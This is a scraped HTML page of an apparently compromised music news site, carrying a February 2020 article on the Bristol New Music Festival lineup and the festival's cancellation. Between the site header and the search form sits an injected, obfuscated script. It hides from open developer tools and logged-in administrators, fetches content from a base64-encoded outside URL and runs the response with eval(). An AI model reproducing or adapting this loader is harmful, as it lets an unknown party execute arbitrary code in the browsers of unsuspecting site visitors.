								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6975ff984060c">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6975ff984060c" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

			<div class="featured-content entry-gallery slick-wrapper">
				<div data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/&quot;}' id='gallery-2' class='gallery galleryid-48415 gallery-columns-1 gallery-size-prim-single-format'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/kronos-quartet-bristol-new-music-2016-c-ross-silcocks-e/'><img width="975" height="650" src="https://inverted-audio.com/wp-content/uploads/Kronos-Quartet-Bristol-New-Music-2016-c-Ross-Silcocks-E-975x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Kronos Quartet Bristol New Music 2016 (c) Ross Silcocks e" aria-describedby="gallery-2-49329" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Kronos-Quartet-Bristol-New-Music-2016-c-Ross-Silcocks-E-975x650.jpg 975w, https://inverted-audio.com/wp-content/uploads/Kronos-Quartet-Bristol-New-Music-2016-c-Ross-Silcocks-E-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/Kronos-Quartet-Bristol-New-Music-2016-c-Ross-Silcocks-E-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/Kronos-Quartet-Bristol-New-Music-2016-c-Ross-Silcocks-E-768x512.jpg 768w, https://inverted-audio.com/wp-content/uploads/Kronos-Quartet-Bristol-New-Music-2016-c-Ross-Silcocks-E-160x107.jpg 160w, https://inverted-audio.com/wp-content/uploads/Kronos-Quartet-Bristol-New-Music-2016-c-Ross-Silcocks-E-740x494.jpg 740w, https://inverted-audio.com/wp-content/uploads/Kronos-Quartet-Bristol-New-Music-2016-c-Ross-Silcocks-E.jpg 1000w" sizes="auto, (max-width: 975px) 100vw, 975px" data-attachment-id="49329" data-permalink="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/kronos-quartet-bristol-new-music-2016-c-ross-silcocks-e/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Kronos-Quartet-Bristol-New-Music-2016-c-Ross-Silcocks-E.jpg" data-orig-size="1000,667" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Ross Silcocks&quot;,&quot;camera&quot;:&quot;ILCE-7RM2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1463175030&quot;,&quot;copyright&quot;:&quot;Ross Silcocks&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;500&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kronos Quartet Bristol New Music 2016 (c) Ross Silcocks e" data-image-description="&lt;p&gt;Kronos Quartet Bristol New Music 2016 (c) Ross Silcocks e&lt;/p&gt;
" data-image-caption="&lt;p&gt;Kronos Quartet Bristol New Music 2016 (c) Ross Silcocks e&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Kronos-Quartet-Bristol-New-Music-2016-c-Ross-Silcocks-E-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Kronos-Quartet-Bristol-New-Music-2016-c-Ross-Silcocks-E.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-49329'>
				Kronos Quartet Bristol New Music 2016 (c) Ross Silcocks e
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/audint-installation-bristol-new-music-2018_web-res/'><img width="976" height="650" src="https://inverted-audio.com/wp-content/uploads/AUDINT-installation-Bristol-New-Music-2018_web-res-976x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Audint Installation Bristol New Music 2018 Web Res" aria-describedby="gallery-2-49327" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/AUDINT-installation-Bristol-New-Music-2018_web-res-976x650.jpg 976w, https://inverted-audio.com/wp-content/uploads/AUDINT-installation-Bristol-New-Music-2018_web-res-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/AUDINT-installation-Bristol-New-Music-2018_web-res-550x366.jpg 550w, https://inverted-audio.com/wp-content/uploads/AUDINT-installation-Bristol-New-Music-2018_web-res-768x511.jpg 768w, https://inverted-audio.com/wp-content/uploads/AUDINT-installation-Bristol-New-Music-2018_web-res-160x107.jpg 160w, https://inverted-audio.com/wp-content/uploads/AUDINT-installation-Bristol-New-Music-2018_web-res-740x493.jpg 740w, https://inverted-audio.com/wp-content/uploads/AUDINT-installation-Bristol-New-Music-2018_web-res.jpg 1000w" sizes="auto, (max-width: 976px) 100vw, 976px" data-attachment-id="49327" data-permalink="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/audint-installation-bristol-new-music-2018_web-res/" data-orig-file="https://inverted-audio.com/wp-content/uploads/AUDINT-installation-Bristol-New-Music-2018_web-res.jpg" data-orig-size="1000,666" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1524251941&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;45&quot;,&quot;iso&quot;:&quot;1250&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Audint Installation Bristol New Music 2018 Web Res" data-image-description="&lt;p&gt;Audint Installation Bristol New Music 2018 Web Res&lt;/p&gt;
" data-image-caption="&lt;p&gt;Audint Installation Bristol New Music 2018 Web Res&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/AUDINT-installation-Bristol-New-Music-2018_web-res-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/AUDINT-installation-Bristol-New-Music-2018_web-res.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-49327'>
				Audint Installation Bristol New Music 2018 Web Res
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/the-anatomy-of-the-orchestra_paraorchestra-bristol-new-music-2018/'><img width="976" height="650" src="https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-976x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="The Anatomy Of The Orchestra Paraorchestra Bristol New Music 2018" aria-describedby="gallery-2-49328" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-976x650.jpg 976w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-550x366.jpg 550w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-768x511.jpg 768w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-160x107.jpg 160w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-740x493.jpg 740w, https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018.jpg 1000w" sizes="auto, (max-width: 976px) 100vw, 976px" data-attachment-id="49328" data-permalink="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/the-anatomy-of-the-orchestra_paraorchestra-bristol-new-music-2018/" data-orig-file="https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018.jpg" data-orig-size="1000,666" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;X-H1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;27.7&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.019230769230769&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="The Anatomy Of The Orchestra Paraorchestra Bristol New Music 2018" data-image-description="&lt;p&gt;The Anatomy Of The Orchestra Paraorchestra Bristol New Music 2018&lt;/p&gt;
" data-image-caption="&lt;p&gt;The Anatomy Of The Orchestra Paraorchestra Bristol New Music 2018&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-49328'>
				The Anatomy Of The Orchestra Paraorchestra Bristol New Music 2018
				</figcaption></figure>
		</div>
			</div><!-- .entry-gallery -->

			<div class="scrollbar">
				<div class="handle"></div>
			</div>

		
<article id="post-48415" class="container post-48415 post type-post status-publish format-gallery has-post-thumbnail hentry category-news post_format-post-format-gallery genres-avant-garde genres-electronic genres-experimental artists-asuna artists-beatrice-dillon artists-deathprod artists-ellen-arkbro artists-klein artists-laraaji artists-mica-levi artists-midori-takada artists-sunun formats-festival has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/" rel="bookmark"><time class="entry-date published" datetime="2020-02-13T13:13:27+00:00">February 13, 2020</time><time class="updated" datetime="2020-03-24T19:23:15+00:00">March 24, 2020</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Bristol New Music Festival turns four with Midori Takada, Ellen Arkbro, Deathprod, Laraaji</h1>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/2e788d302fc09b2fd8ed7145d18bcb89769655c146d401800ae08489d445b213?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e788d302fc09b2fd8ed7145d18bcb89769655c146d401800ae08489d445b213?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/harry-wootten/">Harry Wootten</a></span></span></span>						<div class="reading-time"><span class="reading-time-desc">Reading Time: 2 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-48415"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Bristol%20New%20Music%20Festival%20turns%20four%20with%20Midori%20Takada%2C%20Ellen%20Arkbro%2C%20Deathprod%2C%20Laraaji&#038;body=https%3A%2F%2Finverted-audio.com%2Fbristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-48415"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="92c705d4ba" data-email-share-track-url="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=email">
				<span id="sharing-email-48415" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-48415"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-48415"
				>
				<span id="sharing-telegram-48415" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-48415"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-48415"
				>
				<span id="sharing-whatsapp-48415" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-48415"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-48415"
				>
				<span id="sharing-twitter-48415" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-48415"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-48415"
				>
				<span id="sharing-reddit-48415" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-48415"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-48415"
				>
				<span id="sharing-facebook-48415" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper">
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://inverted-audio.com/premiere-scott-young-hyper-domestication/" rel="prev"><span class="post-nav-text">Previous Article</span><div class="post-nav-title">Premiere: Scott Young &#8211; Hyper Domestication</div></a></div><div class="nav-next"><a href="https://inverted-audio.com/online-community-radio-station-ida-helsinki-to-open-in-march/" rel="next"><span class="post-nav-text">Next Article</span><div class="post-nav-title">Online community radio station IDA Helsinki to open in March</div></a></div></div>
	</nav></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="entry-content">
				<p><em>* Due to the ongoing impact of Coronavirus, Bristol New Music 2020 will not be taking place as scheduled.</em></p>
<ul>
<li><a href="https://bristolnewmusic.org/info">READ STATEMENT</a></li>
</ul>
<p>The fourth edition of <a href="https://www.bristolnewmusic.org/">Bristol New Music Festival</a> promises to daub the city in gold during its four days of exploratory concerts, exhibitions and workshops.</p>
<p>A new decade has begun, and with it comes the chance to undertake fresh experiences and step out of your comfort zone. <span style="font-weight: 400;">As it so happens, the ever-experimental city of Bristol is once more hosting its biennial contemporary festival, the appropriately named Bristol New Music. </span></p>
<p><span style="font-weight: 400;">The burgeoning Bristol scene has been steadily pushing the envelope over the years, coaxing talent and effervescent artistry from every nook and cranny, cementing its place as one of the most avant-garde cities for music in Europe. </span><span style="font-weight: 400;">The first wave of artists have been announced, with the promise of more performances, commissions, exhibitions and workshops to be announced in the build-up to the festival. </span></p>
<p><span style="font-weight: 400;">Among the names are legendary Japanese percussionist and composer </span><span style="font-weight: 400;">Midori Takada, </span><span style="font-weight: 400;">the ever mysterious conceptualist </span><span style="font-weight: 400;">Klein,</span><span style="font-weight: 400;"> Swedish composer </span><span style="font-weight: 400;">Ellen Arkbro</span><span style="font-weight: 400;"> (performing her as yet unheard church organ piece ‘Chordalities’) and Bristol feminist improvisational audio-visual collective </span><span style="font-weight: 400;">Viridian Ensemble.</span></p>
<p><span style="font-weight: 400;">Performing alongside these acts are Carl Stone, Deathprod (performing his latest album, &#8216;<em>Occulting Disk</em>&#8216;), legendary American composer </span><span style="font-weight: 400;">Alvin Curran, presenting</span><span style="font-weight: 400;"> a unique concert-installation and the boundary-pushing group </span><span style="font-weight: 400;">Hezarfen Ensemble,</span><span style="font-weight: 400;"> with its unique programme of seven commissions for transcultural ensembles.</span></p>
<p>The festival is presented in collaboration with Colston Hall, Arnolfini, Spike Island, St George’s Bristol and the University of Bristol.</p>
<p><em><span style="font-weight: 400;">Bristol New Music takes place between 23 &#8211;</span><span style="font-weight: 400;"> 26 </span><span style="font-weight: 400;">April. Tickets are on sale now.</span></em></p>
<ul>
<li><a href="https://www.facebook.com/events/839909839774450">RSVP ON FACEBOOK</a></li>
</ul>
<p>LINEUP</p>
<p>Áine O Dwyer / Alicia Carrera / Alvin Curran / Asuna / Beatrice Dillon / Bristol Experimental and Expanded Film / BULO / Carl Stone / Caroline / Copper Sounds / Deathprod / Dominic Lash / Ellen Arkbro / Ensemble Variances / Eric Baudelaire / Guo / Hezarfen Ensemble / Jabu ft. Daniela Dyson / James Massiah / Kelly Jayne Jones / Klein / Laraaji / Ligeti Quartet / Mattin / Maxime Guitton / Mica Levi / Mieko Kanno / Midori Takada / Miguel Prado / MSHR / Shirley Pegna / Sunun / Tapsew / Tara Clerkin Trio / UPROAR / Viridian Ensemble / Yas Clarke</p>
<p><img loading="lazy" decoding="async" data-attachment-id="49328" data-permalink="https://inverted-audio.com/bristol-new-music-festival-turns-four-with-midori-takada-ellen-arkbro-deathprod-mica-levi/the-anatomy-of-the-orchestra_paraorchestra-bristol-new-music-2018/" data-orig-file="https://inverted-audio.com/wp-content/uploads/The-Anatomy-of-the-Orchestra_Paraorchestra-Bristol-New-Music-2018.jpg" data-orig-size="1000,666" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;X-H1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;27.7&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.019230769230769&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="The Anatomy Of The Orchestra Paraorchestra Bristol New Music 2018" data-image-description="&lt;p&gt;The Anatomy Of The Orchestra Paraorchestra Bristol New Music 2018&lt;/p&gt;
" data-image-caption="&lt;p&gt;The Anatomy Of The Orchestra Paraorchestra Bristol New Music 2018&lt;/p&gt;
